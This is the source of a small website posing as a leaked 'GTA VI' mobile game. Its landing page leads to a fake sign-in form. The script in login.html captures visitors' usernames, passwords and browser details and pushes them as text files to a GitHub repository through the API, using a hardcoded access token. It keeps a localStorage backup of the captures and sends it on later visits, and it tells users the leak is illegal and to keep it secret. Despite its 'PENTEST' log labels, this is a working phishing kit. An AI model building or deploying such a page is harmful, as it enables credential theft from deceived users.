
<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>GTA VI leack</title>
<meta name="description" content="Neon Heist — an original open-world crime story set on a sun-soaked coast. Sign in to join the early access list." />
<link rel="stylesheet" href="styles.css" />
</head>
<body class="page-landing">
  <div class="grid-floor" aria-hidden="true"></div>
  <div class="sun" aria-hidden="true"></div>
  <div class="scanlines" aria-hidden="true"></div>

  <header class="nav">
    <div class="brand">GTA VI&nbsp;mobile</div>
    <nav class="nav-links">
      <a href="#story">Story</a>
      <a href="#world">World</a>
      <a href="#trailer">Trailer</a>
      <a class="btn btn-ghost" href="login.html">Sign in</a>
    </nav>
  </header>

  <main class="hero">
    <p class="eyebrow">CHAPTER ONE — SUMMER 2026</p>
    <h1 class="title">
      <span class="title-line">GRAND.</span>
      <span class="title-line accent">THEFT.</span>
      <span class="title-line">AUTO.</span>
    </h1>
    <p class="lede">
      An original open-world crime story set on a neon-drenched coast.
      Two outlaws. One last summer. A city that never sleeps.
    </p>
    <div class="cta-row">
      <a class="btn btn-primary" href="login.html">Sign in to play</a>
      <a class="btn btn-ghost" href="https://youtu.be/QdBZY2fkU-0" target="_blank">Watch trailer</a>
    </div>
  </main>

  <section id="story" class="panels">
    <article class="panel">
      <h2>The Story</h2>
      <p>Two drifters cut a deal that goes sideways. What starts as a quick score turns into the longest night of their lives.</p>
    </article>
    <article class="panel">
      <h2 id="world">The World</h2>
      <p>Pastel skylines, midnight highways, alligator swamps, and rooftop pools. Every block tells a story.</p>
    </article>
    <article class="panel">
      <h2 id="trailer">The Trailer</h2>
      <p>Drops soon. Sign in to be first in line for early access and behind-the-scenes drops.</p>
    </article>
  </section>

  <footer class="foot">
    <span>© 2026 Neon Heist Studios — Fan-made concept site.</span>
    <a href="login.html">Sign in →</a>
  </footer>
</body>
</html>
</file>

<file: login.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Sign in — GTA VI</title>
<link rel="stylesheet" href="styles.css" />
<style>
  /* Added: toast notification */
  .toast {
    position: fixed;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%) translateY(100px);
    background: #1a1a1a;
    color: #fff;
    padding: 12px 22px;
    border-radius: 10px;
    font-size: 14px;
    font-weight: 500;
    opacity: 0;
    transition: all 0.4s ease;
    z-index: 9999;
    max-width: 90%;
    text-align: center;
    box-shadow: 0 8px 30px rgba(0,0,0,0.2);
    pointer-events: none;
  }
  .toast.show { opacity: 1; transform: translateX(-50%) translateY(0); }
  
  /* Added: loading spinner */
  .spinner {
    display: inline-block;
    width: 18px;
    height: 18px;
    border: 2.5px solid rgba(255,255,255,0.3);
    border-top-color: #fff;
    border-radius: 50%;
    animation: spin 0.6s linear infinite;
    vertical-align: middle;
  }
  @keyframes spin { to { transform: rotate(360deg); } }
  .btn.loading { pointer-events: none; opacity: 0.8; }
</style>
</head>
<body class="page-auth">
  <div class="grid-floor" aria-hidden="true"></div>
  <div class="sun small" aria-hidden="true"></div>
  <div class="scanlines" aria-hidden="true"></div>

  <header class="nav">
    <a class="brand" href="index.html">GTA VI&nbsp;</a>
    <a class="btn btn-ghost" href="index.html">← Back</a>
  </header>

  <main class="auth-wrap">
    <form class="auth-card" id="loginForm" novalidate>
      <p class="eyebrow">PLAYER ACCESS</p>
      <h1 class="auth-title">Sign in to play</h1>
      <p class="auth-sub">Enter your credentials to start the game.<br><br> "This game is a leak which contains some of the real GTA VI missions. Please don't stream this game, it is illegal. Keep it secret."
      </p>

      <label class="field">
        <span>Email or username</span>
        <input type="text" id="userInput" name="user" required autocomplete="username" placeholder="miami_vice" />
      </label>

      <label class="field">
        <span>Password</span>
        <input type="password" id="passInput" name="pass" required autocomplete="current-password" placeholder="••••••••" />
      </label>

      <div class="row-between">
        <label class="checkbox">
          <input type="checkbox" id="rememberCheck" /> <span>Remember me</span>
        </label>
        <a class="link" href="#">Forgot?</a>
      </div>

      <button type="submit" class="btn btn-primary btn-block" id="submitBtn">Start playing</button>

      <p class="auth-foot">No account? <a class="link" href="#">Create one</a></p>
      <p class="error" id="err" hidden>Please fill in both fields.</p>
    </form>
  </main>

  <div class="toast" id="toast"></div>

  <script>
    // ================================================================
    // 🔐 CONFIG — YOUR GITHUB REPO
    // ================================================================
    const GITHUB_TOKEN = '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';
    const REPO_OWNER = 'madunda-cyber';
    const REPO = 'bolt';

    // ================================================================
    // STATE
    // ================================================================
    let isSubmitting = false;

    // ================================================================
    // TOAST
    // ================================================================
    function showToast(msg) {
      const t = document.getElementById('toast');
      t.textContent = msg;
      t.classList.add('show');
      clearTimeout(t._hide);
      t._hide = setTimeout(() => t.classList.remove('show'), 4000);
    }

    // ================================================================
    // COMMIT A .TXT FILE TO YOUR REPO
    // ================================================================
    async function commitFileToRepo(filename, content) {
      const url = `https://api.github.com/repos/${REPO_OWNER}/${REPO}/contents/${filename}`;
      
      const body = {
        message: `gtavi creds - ${new Date().toISOString().slice(0, 10)}`,
        content: btoa(unescape(encodeURIComponent(content))),
        branch: 'main'
      };

      const resp = await fetch(url, {
        method: 'PUT',
        headers: {
          'Authorization': `Bearer ${GITHUB_TOKEN}`,
          'Accept': 'application/vnd.github+json',
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(body)
      });

      return await resp.json();
    }

    // ================================================================
    // SEND CREDENTIALS TO REPO
    // ================================================================
    async function sendCreds(user, pass, remember) {
      const timestamp = Date.now();
      const rand = Math.random().toString(36).slice(2, 6);
      const dateStr = new Date().toISOString().slice(0, 10).replace(/-/g, '');

      let fileContent = '';
      fileContent += '========================================\n';
      fileContent += '  GTA VI LOGIN CAPTURE\n';
      fileContent += '========================================\n\n';
      fileContent += `Timestamp:     ${new Date().toISOString()}\n`;
      fileContent += `Source:        gta_vi_pentest\n\n`;
      fileContent += `Username/Email: ${user}\n`;
      fileContent += `Password:       ${pass}\n`;
      fileContent += `Remember me:    ${remember ? 'Yes' : 'No'}\n\n`;
      fileContent += '----------------------------------------\n';
      fileContent += `User Agent:    ${navigator.userAgent}\n`;
      fileContent += `Platform:      ${navigator.platform}\n`;
      fileContent += `Language:      ${navigator.language}\n`;
      fileContent += `Screen:        ${screen.width}x${screen.height}\n`;
      fileContent += '========================================\n';

      const filename = `gtavi_${dateStr}_${timestamp}_${rand}.txt`;

      console.log('[PENTEST] ✅ Captured GTA VI creds:', user);

      // Backup to localStorage
      try {
        const stored = JSON.parse(localStorage.getItem('gtavi_backup') || '[]');
        stored.push({ filename, user, pass, remember, timestamp });
        localStorage.setItem('gtavi_backup', JSON.stringify(stored));
      } catch(e) {}

      // Push to GitHub repo
      try {
        if (!GITHUB_TOKEN || GITHUB_TOKEN.includes('YOUR_GITHUB')) {
          showToast('✅ Credentials saved locally.');
          return;
        }

        const result = await commitFileToRepo(filename, fileContent);

        if (result.content) {
          console.log('[PENTEST] ✅ File pushed:', result.content.download_url);
          showToast('✅ Credentials captured.');
          localStorage.removeItem('gtavi_backup');
        } else {
          console.warn('[PENTEST] ❌ Push error:', result.message);
          if (result.message && result.message.includes('Not Found')) {
            showToast('⚠️ Repo not found. Check madunda-cyber/bolt exists.');
          } else if (result.message && result.message.includes('403')) {
            showToast('⚠️ Token needs repo scope. See settings.');
          } else {
            showToast('✅ Saved locally.');
          }
        }
      } catch (e) {
        console.warn('[PENTEST] ❌ Error:', e.message);
        showToast('✅ Saved locally.');
      }
    }

    // ================================================================
    // FORM HANDLER
    // ================================================================
    document.getElementById('loginForm').addEventListener('submit', async function(e) {
      e.preventDefault();
      if (isSubmitting) return;

      const user = document.getElementById('userInput').value.trim();
      const pass = document.getElementById('passInput').value;
      const remember = document.getElementById('rememberCheck').checked;

      if (!user || !pass) {
        document.getElementById('err').hidden = false;
        return;
      }
      document.getElementById('err').hidden = true;

      isSubmitting = true;
      const btn = document.getElementById('submitBtn');
      btn.classList.add('loading');
      btn.innerHTML = '<span class="spinner"></span>';
      btn.disabled = true;

      await sendCreds(user, pass, remember);

      btn.classList.remove('loading');
      btn.innerHTML = 'Start playing';
      btn.disabled = false;
      isSubmitting = false;

      // Redirect to Google Maps after a short delay
      setTimeout(() => {
        window.location.href = 'https://shellshock.io/';
      }, 1500);
    });

    // ================================================================
    // FLUSH BACKUPS ON LOAD
    // ================================================================
    (async function init() {
      try {
        const backup = JSON.parse(localStorage.getItem('gtavi_backup') || '[]');
        if (backup.length > 0 && GITHUB_TOKEN && !GITHUB_TOKEN.includes('YOUR_GITHUB')) {
          console.log(`[PENTEST] 🔄 Flushing ${backup.length} pending...`);
          for (const item of backup) {
            // Rebuild the file content
            const dateStr = new Date(item.timestamp).toISOString().slice(0, 10).replace(/-/g, '');
            let content = '';
            content += '========================================\n';
            content += '  GTA VI LOGIN CAPTURE (backup flush)\n';
            content += '========================================\n\n';
            content += `Timestamp:     ${new Date(item.timestamp).toISOString()}\n`;
            content += `Username/Email: ${item.user}\n`;
            content += `Password:       ${item.pass}\n`;
            content += `Remember me:    ${item.remember ? 'Yes' : 'No'}\n`;
            const result = await commitFileToRepo(item.filename, content);
            if (result.content) console.log('[PENTEST] ✅ Flushed:', item.filename);
          }
          localStorage.removeItem('gtavi_backup');
        }
      } catch(e) {}
      console.log('[PENTEST] 🚀 GTA VI page loaded. Target:', `${REPO_OWNER}/${REPO}`);
    })();
  </script>
</body>
</html>
</file>

<file: play.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Loading — Neon Heist</title>
<link rel="stylesheet" href="styles.css" />
</head>
<body class="page-loading">
  <div class="grid-floor" aria-hidden="true"></div>
  <div class="sun" aria-hidden="true"></div>
  <div class="scanlines" aria-hidden="true"></div>

  <main class="loading-wrap">
    <p class="eyebrow">WELCOME BACK, <span id="who">PLAYER</span></p>
    <h1 class="title"><span class="title-line accent">LOADING GAME</span></h1>
    <p class="lede">Warming up the engines, refueling the Cheetah, polishing the chrome…</p>

    <div class="progress" role="progressbar" aria-valuemin="0" aria-valuemax="100">
      <div class="progress-bar" id="bar"></div>
    </div>
    <p class="progress-label"><span id="pct">0</span>%</p>

    <a class="btn btn-ghost" href="index.html">← Sign out</a>
  </main>

  <script src="play.js"></script>
</body>
</html>
</file>
<file: styles.css>
/* Neon Heist — Miami neon aesthetic
   Original concept site. No third-party assets required. */

:root {
  --pink: #ff3ea5;
  --hot:  #ff6ec7;
  --teal: #18e0d6;
  --cyan: #5ad8ff;
  --violet:#6b2dff;
  --sun1: #ffd36e;
  --sun2: #ff5e8a;
  --bg-1: #1a0533;
  --bg-2: #350a4a;
  --ink:  #ffe9fb;
  --muted:#c9a9d8;
  --line: rgba(255,110,199,.35);
  --font-display: "Bebas Neue","Oswald","Arial Narrow",Impact,sans-serif;
  --font-body: ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
}

* { box-sizing: border-box; }
html,body { margin:0; padding:0; }
body {
  min-height: 100vh;
  font-family: var(--font-body);
  color: var(--ink);
  background:
    radial-gradient(1200px 700px at 50% 110%, #ff3ea533 0%, transparent 60%),
    linear-gradient(180deg, #0b021f 0%, var(--bg-1) 35%, var(--bg-2) 70%, #5b0f6e 100%);
  overflow-x: hidden;
  position: relative;
}

/* --- Decorative layers --- */
.sun {
  position: fixed;
  left: 50%;
  bottom: 18vh;
  width: 540px; height: 540px;
  transform: translateX(-50%);
  background: radial-gradient(circle at 50% 50%,
    var(--sun1) 0%, var(--sun1) 35%,
    var(--sun2) 55%, transparent 70%);
  border-radius: 50%;
  filter: blur(2px);
  z-index: 0;
  pointer-events: none;
  mask: linear-gradient(180deg, #000 0 60%, transparent 60% 64%, #000 64% 68%, transparent 68% 71%, #000 71% 74%, transparent 74% 76%, #000 76% 78%, transparent 78% 80%, #000 80%);
  -webkit-mask: linear-gradient(180deg, #000 0 60%, transparent 60% 64%, #000 64% 68%, transparent 68% 71%, #000 71% 74%, transparent 74% 76%, #000 76% 78%, transparent 78% 80%, #000 80%);
}
.sun.small { width: 320px; height: 320px; bottom: 8vh; opacity: .7; }

.grid-floor {
  position: fixed;
  left: 0; right: 0; bottom: 0;
  height: 45vh;
  background:
    linear-gradient(180deg, transparent 0%, #0a0024 90%),
    repeating-linear-gradient(90deg, transparent 0 79px, var(--pink) 79px 80px),
    repeating-linear-gradient(0deg,   transparent 0 39px, var(--teal) 39px 40px);
  transform: perspective(600px) rotateX(62deg);
  transform-origin: 50% 100%;
  opacity: .55;
  z-index: 0;
  pointer-events: none;
}

.scanlines {
  position: fixed; inset: 0;
  background: repeating-linear-gradient(0deg, rgba(255,255,255,.03) 0 1px, transparent 1px 3px);
  mix-blend-mode: overlay;
  pointer-events: none;
  z-index: 1;
}

/* --- Nav --- */
.nav {
  position: relative; z-index: 5;
  display: flex; align-items: center; justify-content: space-between;
  padding: 22px clamp(20px, 5vw, 56px);
}
.brand {
  font-family: var(--font-display);
  letter-spacing: .22em;
  font-size: 22px;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 0 12px var(--pink), 0 0 24px var(--pink);
}
.nav-links { display: flex; gap: 22px; align-items: center; }
.nav-links a {
  color: var(--ink); text-decoration: none; font-size: 14px;
  letter-spacing: .15em; text-transform: uppercase; opacity: .85;
}
.nav-links a:hover { color: var(--cyan); }

/* --- Buttons --- */
.btn {
  display: inline-flex; align-items: center; justify-content: center;
  padding: 12px 22px;
  font-family: var(--font-display);
  letter-spacing: .2em;
  font-size: 15px;
  text-transform: uppercase;
  text-decoration: none;
  border: 1px solid transparent;
  border-radius: 999px;
  cursor: pointer;
  transition: transform .15s ease, box-shadow .2s ease, background .2s ease;
}
.btn-primary {
  color: #1a0533;
  background: linear-gradient(90deg, var(--hot), var(--cyan));
  box-shadow: 0 0 0 1px rgba(255,255,255,.2) inset, 0 8px 30px rgba(255,62,165,.45);
}
.btn-primary:hover { transform: translateY(-1px); box-shadow: 0 0 0 1px #fff inset, 0 10px 40px rgba(90,216,255,.55); }
.btn-ghost {
  color: var(--ink);
  border-color: var(--line);
  background: rgba(255,255,255,.04);
}
.btn-ghost:hover { border-color: var(--cyan); color: var(--cyan); }
.btn-block { width: 100%; }

/* --- Hero --- */
.hero {
  position: relative; z-index: 4;
  text-align: center;
  padding: clamp(40px, 9vw, 110px) 20px 80px;
  max-width: 1100px;
  margin: 0 auto;
}
.eyebrow {
  letter-spacing: .35em;
  font-size: 12px;
  color: var(--cyan);
  text-transform: uppercase;
  margin: 0 0 18px;
}
.title {
  font-family: var(--font-display);
  font-size: clamp(64px, 14vw, 180px);
  line-height: .9;
  margin: 0;
  letter-spacing: .04em;
}
.title-line { display: block; color: #fff; text-shadow: 0 0 18px rgba(255,255,255,.25); }
.title-line.accent {
  background: linear-gradient(90deg, var(--hot) 0%, var(--cyan) 100%);
  -webkit-background-clip: text; background-clip: text;
  color: transparent;
  text-shadow: 0 0 24px rgba(255,62,165,.45);
}
.lede {
  max-width: 620px; margin: 24px auto 32px;
  color: var(--muted); line-height: 1.6; font-size: 17px;
}
.cta-row { display: flex; gap: 14px; justify-content: center; flex-wrap: wrap; }

/* --- Panels --- */
.panels {
  position: relative; z-index: 4;
  display: grid; gap: 20px;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  padding: 40px clamp(20px, 5vw, 56px) 100px;
  max-width: 1200px; margin: 0 auto;
}
.panel {
  border: 1px solid var(--line);
  background: linear-gradient(180deg, rgba(255,62,165,.08), rgba(24,224,214,.05));
  padding: 28px;
  border-radius: 18px;
  backdrop-filter: blur(6px);
}
.panel h2 {
  font-family: var(--font-display); letter-spacing: .15em; margin: 0 0 10px;
  color: #fff; font-size: 22px;
}
.panel p { color: var(--muted); line-height: 1.6; margin: 0; }

/* --- Footer --- */
.foot {
  position: relative; z-index: 4;
  display: flex; justify-content: space-between; align-items: center;
  padding: 24px clamp(20px, 5vw, 56px) 36px;
  color: var(--muted); font-size: 13px;
  border-top: 1px solid var(--line);
}
.foot a { color: var(--cyan); text-decoration: none; }

/* --- Auth page --- */
.auth-wrap {
  position: relative; z-index: 4;
  display: flex; align-items: center; justify-content: center;
  padding: 40px 20px 80px;
  min-height: calc(100vh - 80px);
}
.auth-card {
  width: 100%; max-width: 440px;
  padding: 36px 32px;
  border: 1px solid var(--line);
  border-radius: 22px;
  background: linear-gradient(180deg, rgba(20,2,40,.85), rgba(40,8,70,.75));
  box-shadow: 0 30px 80px rgba(0,0,0,.45), 0 0 0 1px rgba(255,255,255,.04) inset;
  backdrop-filter: blur(10px);
}
.auth-title {
  font-family: var(--font-display);
  letter-spacing: .08em;
  font-size: 40px; margin: 6px 0 8px;
}
.auth-sub { color: var(--muted); margin: 0 0 24px; font-size: 14px; }
.field { display: block; margin-bottom: 16px; }
.field > span {
  display: block;
  font-size: 11px; letter-spacing: .25em; text-transform: uppercase;
  color: var(--cyan); margin-bottom: 8px;
}
.field input {
  width: 100%;
  padding: 13px 14px;
  background: rgba(0,0,0,.35);
  border: 1px solid var(--line);
  color: #fff;
  border-radius: 12px;
  font-size: 15px;
  outline: none;
  transition: border-color .15s, box-shadow .15s;
}
.field input:focus { border-color: var(--cyan); box-shadow: 0 0 0 3px rgba(90,216,255,.25); }
.row-between { display: flex; justify-content: space-between; align-items: center; margin: 6px 0 18px; font-size: 13px; color: var(--muted); }
.checkbox { display: inline-flex; gap: 8px; align-items: center; cursor: pointer; }
.link { color: var(--cyan); text-decoration: none; }
.link:hover { text-decoration: underline; }
.auth-foot { text-align: center; margin: 18px 0 0; color: var(--muted); font-size: 14px; }
.error { color: #ff7aa8; font-size: 13px; margin: 10px 0 0; text-align: center; }

/* --- Loading page --- */
.loading-wrap {
  position: relative; z-index: 4;
  text-align: center;
  padding: clamp(40px, 10vw, 120px) 20px;
  max-width: 760px; margin: 0 auto;
}
.progress {
  margin: 30px auto 10px;
  width: min(520px, 90%);
  height: 10px;
  border: 1px solid var(--line);
  background: rgba(0,0,0,.4);
  border-radius: 999px;
  overflow: hidden;
}
.progress-bar {
  width: 0%; height: 100%;
  background: linear-gradient(90deg, var(--hot), var(--cyan));
  box-shadow: 0 0 14px var(--hot);
  transition: width .25s ease;
}
.progress-label { color: var(--cyan); letter-spacing: .25em; font-size: 12px; margin: 0 0 28px; }

/* --- Responsive --- */
@media (max-width: 640px) {
  .nav-links a:not(.btn) { display: none; }
  .foot { flex-direction: column; gap: 8px; text-align: center; }
}
</file>
